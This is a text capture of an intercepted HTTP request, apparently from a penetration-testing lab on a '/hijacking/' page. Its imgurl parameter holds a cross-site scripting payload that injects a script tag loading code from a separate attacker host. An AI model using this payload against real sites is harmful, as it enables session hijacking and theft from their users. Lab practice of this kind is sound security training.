 Request
Pretty Raw Hex
\n
1 GET /hijacking/?fullname=a&username=a&password=a&email=a%40gmail.com&imgurl=
"><script+src%3dhttp%3a//10.10.15.127></script> HTTP/1.1
2 Host: 10.129.135.13
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10